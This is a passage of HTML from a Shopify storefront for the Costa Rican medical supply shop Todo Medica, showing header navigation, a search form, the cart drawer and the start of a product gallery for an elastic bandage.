  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a
                    id="HeaderMenu-nuestras-lineas-de-productos"
                    href="/collections"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Nuestras líneas de productos</span>
                  </a></li><li><a
                    id="HeaderMenu-productos"
                    href="/collections/all"
                    class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Productos</span>
                  </a></li></ul>
        </nav>
      
<a href="https://todomedicacr.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 50.0%"
            
          ><img src="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Todo_Medica.png?v=1758005891&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--main">
<img src="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500" alt="Todo Medica" srcset="//todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=50 50w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=100 100w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=150 150w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=200 200w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=250 250w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=300 300w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=400 400w, //todomedicacr.com/cdn/shop/files/Logo_Secundario_Todo_Medica.png?v=1758005895&amp;width=500 500w" width="280" height="140.0" class="header__heading-logo header__heading-logo--secondary">
</a><div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="51"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="144.9" cy="161.1" r="128.5" />
      <path d="M430,449.9c-65.2-65.1-130.3-130.2-195.5-195.3" />
    </svg>
  
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="5l52XlsGjHccX9UPmQ9FKKSfmZYDQSnpRyCuB6z4e3w/1IF9ryGiDkm2O52wDnnqoddZPVNceMWJBwa7beNNezxV5ib/6Jx8UuSwREXU/GAHE7FFsH7nB3rdJxDab34Q9qvKT5B8hrd+U8r7AReesogfkd2Q3nxEB49YFz6oZ2ukxIebMPsup0DHEUg5Zx54kRmQe5tO165i4iflOTaLvTvK952HDVM1qrgKim/jNXy2fcU2cUwVEU/E300KrCFI9bSy+D1vqARTldR8LtST3ALtal4a3JJEpuxlkTMZbjfL1hVInZyeTGJi13w6Vy7We1ltY+ZoK3TXzQKjN8Sypkvz8g46kK6y1fMHm8c57t7M6MO0LZLrrmhu0QWfisY41GbaifsDPUWHiU8BOk0Hyc/mDPj2d53M6SaZZIQ1XNU=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      class="icon icon-account"
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      fill="none"
      viewBox="0 0 500 500"
      stroke="currentColor"
      stroke-width="43"
      stroke-linecap="round"
      stroke-linejoin="round"
      style="transform:scale(1.06)"
    >
      <g transform="translate(250 250) scale(1.3) translate(-250 -250)">
        <path d="M333.333 166.667A83.333 83.333 0 0 1 250 250A83.333 83.333 0 0 1 166.667 166.667A83.333 83.333 0 0 1 333.333 166.667z"/>
        <path d="M83.333 416.667c0 -83.333 83.333 -125 166.667 -125s166.667 41.667 166.667 125"/>
      </g>
    </svg>
  

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">


    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 418.951"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-linecap="round"
      stroke-linejoin="round"
      stroke-width="51"
      width="500"
      height="418.951"
    >
      <path points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" d="M13.894 13.894L92.997 19.081L139.774 258.8L420.433 258.8L486.106 62.894L169.044 61.597"/><path cx="20.58" cy="39.74" r="3.99" d="M227.584 368.099A36.958 36.958 0 0 1 190.626 405.057A36.958 36.958 0 0 1 153.668 368.099A36.958 36.958 0 0 1 227.584 368.099z"/><path cx="40.02" cy="39.74" r="3.99" d="M407.651 368.099A36.958 36.958 0 0 1 370.693 405.057A36.958 36.958 0 0 1 333.735 368.099A36.958 36.958 0 0 1 407.651 368.099z"/><path points="45.42 35.75 14.49 35.75 17.21 27.94" d="M420.711 331.141L134.216 331.141L159.411 258.8"/>
    </svg>
  

        <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Todo Medica",
    
      "logo": "https:\/\/todomedicacr.com\/cdn\/shop\/files\/Logo_Todo_Medica.png?v=1758005891\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/61556163359653",
      "",
      "https:\/\/www.instagram.com\/todo_medica\/",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/todomedicacr.com"
  }
</script>
</div><div id="shopify-section-sections--20546463727867__page_scroll_progress_dPCLcC" class="shopify-section shopify-section-group-header-group section-page-progress"><page-scroll-progress
  class="page-progress page-progress--top floating-btn"
  data-show-percentage=""
  style="--bar-height:5px;--corner-radius:3px;"
>
  <div class="page-progress__track">
    <div class="page-progress__fill" style="background:#16bbc2;">&nbsp</div>
  </div>
</page-scroll-progress>


</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Tu carrito"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Tu carrito esta vacío</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Cerrar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Seguir comprando
                </a>
              
<p class="cart__login-title h3">¿Tienes una cuenta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/42243031202/account?locale=es&region_country=CR" class="link underlined-link">Inicia sesión</a> para finalizar tus compras con mayor rapidez.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Cerrar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.6rem;--margin-top: 1.2rem;--margin-bottom: 1.5rem;" >
                <strong>Reservaremos Tú Carrito por 
                <countdown-timer data-duration="300"></countdown-timer>
              </strong>
              </div>
            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                data-gifts-storage="true"
                data-subtotal="0"
                style="--image-size: 20%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Cargando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Subtotal</strong></span><span><strong><span class='cart-drawer__totals__row__money'><span class=transcy-money><span class=money>₡ 0,00</span></span></span></strong></span>
                    </p>
                  
                </div>
                  
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Actualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Pagar pedido
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--20546462613755__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20546462613755__main"
  class="color-background-1 gradient section-template--20546462613755__main-padding"
  data-section="template--20546462613755__main"
><style data-shopify>.section-template--20546462613755__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20546462613755__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20546462613755__main,
    #MediaGallery-template--20546462613755__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20546462613755__main,
      #MediaGallery-template--20546462613755__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20546462613755__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--20546462613755__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20546462613755__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20546462613755__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20546462613755__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--20546462613755__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20546462613755__main-40009880830203"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20546462613755__main-40009880830203"
            data-alt="Venda Elástica de 6" Color Beige"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20546462613755__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=1946" alt="" srcset="//todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=246 246w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=493 493w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=600 600w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=713 713w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=823 823w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=990 990w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=1100 1100w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=1206 1206w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=1346 1346w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=1426 1426w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=1646 1646w, //todomedicacr.com/cdn/shop/files/MDS046006_bea888c6-e90b-42d5-89a8-66e928d26335.png?v=1761778272&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="40009880830203">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
